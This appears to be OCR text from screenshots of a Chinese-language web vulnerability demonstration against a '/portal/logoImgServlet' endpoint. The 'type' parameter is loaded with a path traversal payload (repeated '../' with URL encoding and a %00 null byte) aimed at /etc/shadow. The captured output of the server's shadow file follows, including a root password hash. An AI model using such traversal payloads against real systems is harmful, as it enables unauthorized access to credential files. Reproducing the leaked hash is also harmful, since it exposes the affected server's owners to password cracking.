 页面信息 - /portal/logoImgServlet?language=ch&dat...
常规 媒体 权限 安全
地址
chrome://global/skin/media/imagedoc-darknoise.png
/portal/logoImgServlet?language=ch&dat
地址： portal/logoImgServlet
类型：
大小： 0 KB (0 字节)
尺寸：
媒体预览：
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
logoImgServlet ( 图像) Firebug
/portal/logoImgServlet?language=ch&dataCenter=MZROS&insId=insId&type=..%2F..%2F..%2F..%2F..%2F..%2F..%2 百度
INT SQL XSS Encryption Encoding Other
Load URL http:// /portal/logoImgServlet?language=ch&dataCenter=MZROS&insId=insId&type=../../../../../../../../../../etc/shadow
Split URL
Execute
Enable Post data Enable Referrer
图像“http:// portal/logoImgServlet?language=ch&dataCenter=MZROS&insId=insId&type=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow%00”因存在错误而
无法显示。
C:\Users\qiaoyue\Desktop\logoImgServlet.htm - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
logoImgServlet.htm
1 root:$1$HE5Q1BrU$2rOYpj4rAvFapYyxIC.jz/:15930:0:99999:7:::
2 bin:*:15930:0:99999:7:::
3 daemon:*:15930:0:99999:7:::
4 adm:*:15930:0:99999:7:::
5 lp:*:15930:0:99999:7:::
6 sync:*:15930:0:99999:7:::
7 shutdown:*:15930:0:99999:7:::
8 halt:*:15930:0:99999:7:::
9 mail:*:15930:0:99999:7:::
10 news:*:15930:0:99999:7:::
11 uucp:*:15930:0:99999:7:::
12 operator:*:15930:0:99999:7:::
13 games:*:15930:0:99999:7:::
14 gopher:*:15930:0:99999:7:::
15 ftp:*:15930:0:99999:7:::
16 nobody:*:15930:0:99999:7:::
17 nscd:!!:15930:0:99999:7:::
18 vcsa:!!:15930:0:99999:7:::
19 ntp:!!:15930:0:99999:7:::
20 pcap:!!:15930:0:99999:7:::
21 dbus:!!:15930:0:99999:7:::
22 avahi:!!:15930:0:99999:7:::